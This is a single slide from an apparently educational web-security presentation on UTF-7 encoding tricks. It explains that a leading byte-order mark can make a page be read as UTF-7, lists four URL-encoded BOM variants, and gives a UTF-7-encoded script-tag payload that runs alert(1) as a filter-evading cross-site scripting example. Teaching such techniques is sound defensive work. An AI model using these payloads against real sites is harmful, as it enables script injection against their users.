

# UTF-7 Kung fu lesson continued
 Multiple BOM characters allow UTF-7 to be executed
 BOM character has to be first character
 Not that useful but still interesting
 %2B%2F%76%38
%2B%2F%76%39
%2B%2F%76%2b
%2B%2F%76%2f
 %2B%2F%76%38%20%2BADw-script%2BAD4-alert(1)%2BADw-%2Fscript%2BAD4-